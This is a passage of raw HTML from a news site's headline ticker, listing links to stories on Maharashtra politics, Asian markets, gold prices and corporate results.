class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-assembly-elections-aap-eyes-key-seats-and-growth-in-konkan-region/">Maharashtra Assembly Elections: AAP Eyes Key Seats and Growth in Konkan Region</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-jharkhand-assembly-elections-2024-election-commission-to-announce-poll-dates-today-live-updates/">Maharashtra, Jharkhand Assembly Elections 2024: Election Commission to Announce Poll Dates Today – Live Updates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-deputy-speaker-jumps-off-3rd-floor-in-protest-against-dhangar-st-quota/">Maharashtra Deputy Speaker Jumps Off 3rd Floor in Protest Against Dhangar ST Quota</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-declares-cow-as-rajya-mata-ahead-of-state-elections/">Maharashtra Declares Cow as &#8216;Rajya Mata&#8217; Ahead of State Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/arvind-kejriwal-resigns-as-delhi-chief-minister-atishi-set-to-lead-new-government/">Arvind Kejriwal Resigns as Delhi Chief Minister; Atishi Set to Lead New Government</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-controversy-over-ghee-used-in-tirupati-temple-laddus/">India: Controversy Over Ghee Used in Tirupati Temple Laddus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/self-styled-godman-constructs-unauthorized-temple-in-uttarakhands-sacred-zone-investigation-underway/">&#8220;Self-Styled Godman Constructs Unauthorized Temple in Uttarakhand’s Sacred Zone, Investigation Underway&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lewis-endlar-expert-in-business-management-project-management-and-emerging-technologies/">Lewis Endlar: Expert in Business Management, Project Management, and Emerging Technologies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizz-expo/">Bizz Expo: Your Destination for Business Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/anti-immigration-protests/">Anti-Immigration Protests Across the UK</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/real-madrid/">Real Madrid CF: The Galacticos Have Landed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adani-hindenburg/">Adani-Hindenburg Saga: A Billionaire, a Short Seller, and a Nation Watching</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-hit-and-run-case/">Mumbai Hit-and-Run Case: A Gruesome Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony-2/">Excellence Iconic Awards: Celebrating Remarkable Achievements.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-credit/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/income-tax-return/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/multibagger-stocks/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/non-taxable-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">Kim Kardashian seeks Secret of Private Equity Success As Rising Rates Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-amid-rate-hike-uncertainty-copper-retreats/">Gold Prices Dip Amid Rate Hike Uncertainty, Copper Retreats</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-cautiously-higher-as-debt-ceiling-bill-moves-forward/">Asian Stocks Cautiously Higher As Debt Ceiling Bill Moves Forward</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data-2/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/best-man-of-excellency-iconic-awards/">Best Man of Excellency iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as 